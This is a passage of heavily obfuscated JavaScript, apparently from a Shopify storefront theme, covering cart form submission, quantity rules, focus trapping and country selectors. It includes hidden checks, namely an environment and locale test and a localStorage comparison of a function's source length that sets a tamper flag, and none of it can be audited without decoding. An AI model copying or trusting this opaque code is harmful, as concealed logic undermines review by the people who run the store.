_0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const 